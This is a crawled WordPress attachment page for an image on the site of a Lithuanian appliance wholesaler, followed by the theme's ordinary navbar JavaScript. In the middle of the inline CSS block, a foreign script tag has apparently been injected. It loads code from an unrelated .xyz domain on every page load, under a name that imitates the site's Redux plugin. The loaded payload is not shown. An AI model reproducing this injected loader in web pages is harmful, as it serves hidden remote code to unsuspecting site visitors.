

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2017/02/14/ingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne/10-e1487072458408/
body_size: 6847
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			10-e1487072458408 - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10-e1487072458408 - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="og:image" content="https://pretendentas.lt/2017/02/14/ingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne/10-e1487072458408" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg","url":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg","name":"10-e1487072458408 - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg#primaryimage"},"image":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg","datePublished":"2017-05-22T12:31:50+00:00","dateModified":"2017-05-22T12:31:50+00:00","breadcrumb":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Ingos A ir Marijos komandiruotė į parodą „ProSweets Cologne“","item":"https://pretendentas.lt/2017/02/14/ingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne/"},{"@type":"ListItem","position":3,"name":"10-e1487072458408"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „10-e1487072458408“ komentarų RSS srautas" href="https://pretendentas.lt/2017/02/14/ingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne/10-e1487072458408/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"13b741b2b9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/media/8482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=8482' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F02%2F14%2Fingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne%2F10-e1487072458408%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F02%2F14%2Fingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne%2F10-e1487072458408%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2017/02/14/ingos-a-ir-marijos-komandiruote-i-paroda-prosweets-cologne/10-e1487072458408/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>10-e1487072458408</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p class="attachment"><a href='https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408-300x225.jpg 300w, https://pretendentas.lt/wp-content/uploads/2017/02/10-e1487072458408.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#6d04030b022d1d1f08190803090803190c1e430119"><span class="__cf_email__" data-cfemail="bed7d0d8d1fececcdbcadbd0dadbd0cadfcd90d2ca">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7
body_size: -30
content:
"use strict";$(document).ready(function(){var n=100,a=function(){var a=$(window).scrollTop();a>n?$(".navbar-default").addClass("sticky"):$(".navbar-default").removeClass("sticky")};a(),$(window).scroll(function(){a()}),function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}(),$("#navbar .navbar-nav li").hover(function(){for(var n=$(this).index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(this).innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(this).innerWidth(),transform:t})}),$("#navbar .navbar-nav").mouseleave(function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}),$(".navbar-toggle").click(function(n){n.preventDefault(),$(this).toggleClass("show"),$("#navbar").toggleClass("show")})});